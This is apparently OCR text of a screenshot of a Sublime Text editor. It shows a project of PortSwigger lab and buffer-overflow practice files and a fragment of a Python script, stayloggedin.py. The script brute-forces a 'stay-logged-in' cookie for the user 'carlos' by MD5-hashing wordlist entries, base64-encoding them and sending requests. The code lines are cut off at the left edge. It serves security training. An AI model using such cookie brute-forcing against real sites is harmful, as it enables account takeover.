 Activities
Sublime Text
Oct 11 09:45
/mnt/enjoy/python/brokenauth/portswiggerlabs/stayloggedin.py (bufferoverflowprep) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
bufferoverflowpr
alltcp.gnmap
alltcp.nmap
alltcp.xml
bof.py
overflow1.py
overflow10.py
overflow2.py
overflow3.py
overflow4.py
overflow5.py
overflow6.py
overflow7.py
overflow8.py
overflow9.py
pattern_gener
ratelimit.py responsetime.py ipblock.py accountlock.py bruteforceprotection.py bruteforce2fa.py stayloggedin.py userbruteforce.py
19 st(wordlist.split('\n'))
20
21
22
23 ords:
24
25 = hashlib.md5(i.encode()).hexdigest()
26 = "carlos:"+hashvalue
27
28 = base64.b64encode(hashvalue.encode()).decode()
29
30
31 e":"session=hJmphPEk7lcXmeMp5cm1mjwYEEsCKRu6; stay-logged-in={}".format(hashvalue)
32
33
34 ts.get(url,headers=headers)
35
36 xt)
37
Line 37, Column 1
Tab Size: 4
Python